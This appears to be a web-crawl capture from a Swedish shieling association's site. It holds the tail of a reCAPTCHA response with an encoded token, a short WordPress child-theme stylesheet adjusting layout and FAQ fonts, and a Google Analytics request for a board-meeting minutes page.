7HDgcKJRcKyMwldfcO+w7LCvsKlw7A/csO8w43CrsKDfXZWbcKhw4EbwogibcOHw60Dw4ssesOJw4NfwrBiCMOOwpcyw57DkRPDsl7CocKIw68bwp/[base64]/CsWZgwpbDpBhwwobDkhg/CDpsVyHDkMKSLUxucMKsbgxawopTKSsmX1hGEGAbw6rDlsK8w5vDtHPDvyRBwpMTw63Cj2PClMOUw6ISIiARJsONw6XDgVp3woLCiMKlUmnDqMOSM8KrwqclwqXDo1gAYXEGAUPCsWRfCsOPwqMDw6gnw5lLw7fCqcOBw5srXV8TRsKFwp1kWcK/VcOPJgnDvn4mw53CrVjDhsOpcW/DscOswovCqV1gwpvCicKHcsKmwqLDv0YuASPChcKhw6TCkMKlPix3Zy03b8O2wo/[base64]/wpTDpVfCgsOGwpFLZ8KKQ0haA0skwo7DgsOKUsKbw57DmmNVTDDCt2gHwrFpw7HCljxDUxExworCqSJAQ30mLMOcHMO3w7QKw4/Dhw7DoWZIw5LDpjQww4PCow8DK8OcwrBEw5TDocOGwp/CnMKIL8KpwpXDmWBcwoNWw44/[base64]/[base64]/Co3cbPFlkw4jDh8KTw4wNXyDCsMK2wrvDm8K1wq7CnyIGw6g4w7vDkwnDq8OfY2lpL28aw5Zlf8Kqw5NyVVrDlsK4wp3DuEEjOsKMKMKGw7s5wrpYBsKWJ0PDhyAaQ8Olw7xlwrkHaGxgwqMybm7CjijDlcK+w5BUVsKFU17DqcOOwpLCvxjCs8KpwoXCocOPe8KiEG/[base64]/FFsGwr/CusKkJXlDdsOEDMKww5HCoznDlF8kCmEgwpvCsWjCpmTDh3wqDjFNwrbConHDtMKHwo8Bw6kgA2llwqocLmNzAMOIw5M8w6gmw5VfwojDhMKqw4/DpjrDhz/DsMKiNE99YmXCmMOewo/Dq0nCuQ99eiTDt8OaQ8K2w45kWsKmw5fDnsK5MsKTQMOYw7QGwp1ewr1swrbCvG3CqgsRUMKjw7ZUw5czC3pFwqoiworDvsKGw67DgE1GfsKCw5vClWBQwojDk8OUSMO3bmTCpSPDtAvCsMOPfn/Dv8OuVMOww4JJcVQ1TC3Dh8OGfBzDv2kdGhhwOnbChE/DosKHN8KgPcOWBCTCoBTCnWTDpEV9w7smacOFG8OwwrbCphQPc0bDvMK2Pg4Gw6Nawo57w746fnElwogcbAnCrATDsFh7w4nDpMK/wpRgwqLCs8OYaCkWc8KzK8Olwo9REsORw7hWVncqw7LDmCcibsKFXcO9P8KUwqQQf8Ozw5bCpyBRHT82BcOIAsOMwqI+K0jCq3cKMsK+wqXDgF7CiBhZwrXCiDbDicK9wrXCmTY/A10RRcKBwoE2EMKMwp/DmMKlwoXDtSwiw5NrbVxoK8Ogw5TCty08fMKlw6PCr196QVnCqS0JYsKiUsKhY0TCmcK9V8KDw48QworDo27ClhxkY1hpICTDmMOeLBLDh8KwKsOMMkdjaMKGw6B+HcKMwq1rwqXCvQbChMKYcWDCkAPCrXXDvMKpw59+YMKMw7/DkMOaLMOuw4jDlMOOw7dvwo/[base64]/CiX1fasOsw6nCiU7DqcOqUsOiUMKhw5Ypw6PDvg3DuAdCaMKKccODBWstHMKuXcOCwps/FsOMQzjDosK4w4nDtsK+YXvCpGkDVcKnBXnDlcKdw6cFw55bDwsYb8KeLcKQw6fChcOVwrTCi8Oqw53DkHHDt8KZwqMBAg3Dj1fDpMKiL8ORw7rDqCFNw7fDs2s7wqTDpgvDjBseBsOQwpMBw7N3w7jCucOww4/ClnBnIhnDlsO6NG1/acKNw587EU/CjsOqwpbClzEPw4MjZWE9wpITw7LCvsK9wqoAwo7Co8OIwrxyw5IKw6xPckvDgTxYEzNrw50nUlFxAcK0wqTDiit5c2wiwq/DgsKYCAAsB3kEwrXDl8KAw6jCrcODwqkIw77CksO6wpRYc8K6w7TDjMKgwoXCr3hsw4DCosKgYcK/PcKbw7jDtMOecsK3Sx8AWjLDkwYJw4Z0wprDnX/[base64]/[base64]/CvXglw5Znw4dKbl89wpfCg0FnW8O5w7R0w4UWw7tTN8Oaw5bDm8K3w6gyesK0Ik3DiSLDiMOewoHDjU7Cpk/Cl8Kww6rCvDLDiSHDkSfDhMKuwq7CrsOuAcKnw6gnNcOAYcK9EsO5CsKxw4MYw4ciw4zDjcK/[base64]/dsKmfzvDtMK/YcOWHzdhCMOMHkoKwqHDhmMnTMO/w4Mvw6XDgcKqwqbCscKQw4rCoBzCogHCl8KuIzcRWAgEwqHCk2bDuWrChQrDs8Kcw7YbwqAlw6JcckBWfjzCrlR7wqUswptJw6fDkXbDvxDDu8OvN1lUw5bDgsOqw5/DmgvCr8KwecOIw71iw6AEcmkvZ8Opw6PChsO1woTCoMOxPsO3cjvCrzRhw6TCqsK1PMKGwpFIwrcFD8Ovw5IhQ1bCosKvw7JrY8OEThDDtsKMXAhyKF0zUzvDpVl/bXbDu8KYInZZW8KcfMKIw7bChHzDlMOPwrQpw7rCsE/Cq8KRBjPCi8OYW8OKB0XDhzvDgGlBw7s1w75Qw47Ck3rCgsO7UHrDqsK0PF3DoHTDlVMHwo3Dmg0lwqkXw4PCpx4Qw4kpRsKRJMK1w5nDmTMjwqDCicOrIsKlw4I3w41lwpjCtB9QJE/CvkTCiMKBw57Dk3TCu3wWeSIkT8K3wolVw57DgMK7wprCogvCrS5XwqZCesOhwp7DicKrwp3CjAsZw4EGO8Kew7TCgsOnSSMdwoYsd8O3YMK7wq8VPjDDsHg/w43Di8K+LH0jYEvCqMONO8KKwo/CjsOnD8Kfw54IPsOqYC/DjFvDscOIf8Omw4bCocK2wrlAeQoKw41Ba2rDpMOPw4E8CyXDgBXCqcOnwqdkQykvw4jCuScCwqonPS/DncKRw57Cp2xKw4Bswp7Coi/DkgNlw7rDnjHDgMKrw6cZTcK2wp7Dh33DkVDDisKlwqULUFkGwokAwqobQ8OkBMKLwpvCqh3DkHrCnMKCaTdgb8KcwpzCp8O/[base64]/OURxCEjDpsObKzPDpcOcwpXCh8OlFFgvRcKTw78awoTCmnZYTCtmwpYSw48tCWBidsOSw59FVGLDiGDCijxfwqvDk8O6w7w5w6jCmVAXwoDDv8KoWsOsTXodWX4Rw57DjUrDpCZvaCrDnsOIE8KIwqIXw5t/H8KMwr/DnSLDtQ1kw6Rra8OXfsO2w5nCk3x0wr53U1fDkcKIw5bDilnDvMOHwqNUw4s4TU3ChksBaHvCumDCu8OUJ8O/N8KBwrbCpMO5w55YasOAwrp8WVHDgMKKPRXChBF5NmbDrsO5w4/[base64]/w5bCghfDr8KvT8Kjw7fCtsOlClFXwrfCsFnDqUnCrGJJAMKndXcuIsKSw4DDuMK9Z3XDvArDiyrCscOjw5h3wpIkTMOdw6jCr8OOw5I8woxPDcOXbGR5wrILWmHDgsOKeMO/w4XDlEYsGSDDpAnDosKaw7LClcOlwonCqwwOw5/DkUTCp8O2w5Y3wrnCsy9ZTMKdMMK0w7/[base64]/[base64]/w6rDu8KjBRbDl1taQcObQhzCrcKGcRjDuMKOfMKZw4QPwqzDpiXCgVfCiTHDlk/[base64]/[base64]/CiMKoSDo4w7slwr5jczfDr8OdKEDCqg0SKG84Rh9Lw5F8X2fDvh/[base64]/[base64]/DqCHCocOZw6HCq1EyVcOXwqFIOH5vYEPCq04GdMK5wr0Cwp4FZxDCgnnCj3M7wpYWw5rDmcOOwqLDhMOjJSpwwpUFS8KRQ0tVLQrCkkJjUwh1wrAefhZLeRN2XV8VJi0fwqhDKQDDsMOQesOEw6TDqQ7DnsKnLcOIYmFawovDpMKaXwc5w6MoR8K/wrLCslLDqcOXbQrCl8OKwqPCqMKmwoImwpbCncKbSzETwp/Ct1TCiljCkWcMFGY/[base64]/[base64]/CmjIww7JRw7IuKSbCmA/Ck3IhCsOsw71xXl/DicO7X8KeEMOfe8K6HsOcw5fDoXPDsnbDgnQxRsKAO8KaasOQw6UpPAEqwqlGSQIRHsOFPG1OFMKLI2Q9w7fDnhs6AEoQCsOUw4YUF2bDvcOYAMOKw6vDtDUDNMOXw45gLsOZEgJ8wqJgVALDn8OcYcOOwqLDrHfCvRUZw54uZsKdwr7DmHZ5cw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc8nzEmAAAAADncVmGKvvLL-AQNTkUS1jQAvTsD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.fryksasfabodlag.se:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QPAi3Au/IJBfa428u8k5tuajjsDk0gdCJurOzb78vxw\\u003d\x22,1,0,null,1,1769105026479,0,0,[92,205,110,214],null,[45,49,127],\x22RC-m6hUaQ_oifcG9w\x22,null,null,null,null,null,\x220dAFcWeA7LUC8N_r2bv2r-4_Lml3rYYzP5llMUiXAmqBZD-qxCcfhBYuiBDUx3j9yYNaXyCJ72Ma-kH1SFDKEYoIAI_t7nJywnRw\x22,1769187826164]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen-fabodlag/style.css?ver=1.0.3
body_size: 900
content:
/*
 Theme Name:   Twenty Sixteen Fabodlag
 Theme URI:    http://example.com/twenty-fifteen-child/
 Description:  Twenty Sixteen Fäbodlag Theme
 Author:       Åke Strandberg
 Author URI:   http://example.com
 Template:     twentysixteen
 Version:      1.0.3
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
 Text Domain:  twenty-sixteen-fabodlag
*/

/* =Theme customization starts here
------------------------------------------------------- */

/* Make Meta info stack below content - for all screen sizes */
    body:not(.search-results) article:not(.type-page) .entry-footer {

		float: none;
		margin-top: 0.1538461538em;
        width: auto;

	}

   	body:not(.search-results) article:not(.type-page) .entry-content {

        float: none;
		width: auto;

    }

/* Get rid of black border */
 
.site {
	margin: 0 auto !important;
}

body:not(.custom-background-image):before,
body:not(.custom-background-image):after {
	height: 0px	!important;
}

.site-inner {
	overflow: hidden !important;
}

/*
body,
textarea {
	font-family: Verdana;
}
*/

/* Arconix FAQ */

.arconix-faq-accordion-title.ui-state-default {
    /*  This replaces the default background for the "smoothness" jQuery UI theme
        If you're going to load a different theme, you may want to remove this line
    */
/*    font-size: 0.9375rem; */
		font-family: none;
}

.arconix-faq-accordion-content {
/*    font-size: 0.9375rem; */
		font-family: none;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1793441737&t=pageview&_s=1&dl=https%3A%2F%2Fwww.fryksasfabodlag.se%2Fprotokoll%2Fstyrelsemote%2F&ul=en-us%40posix&dt=Styrelsem%C3%B6te%202017-08-07%20%7C%20Fryks%C3%A5s%20F%C3%A4bodlag&sr=1280x720&vp=1280x720&_u=KGBAAEIhAAAAACAAI~&jid=721374319&gjid=185100717&cid=1480721531.1769101425&tid=UA-104073830-2&_gid=1471680661.1769101425&_r=1&_slc=1&z=948869552
body_size: -452
content:
2,cG-9J9NY4THLS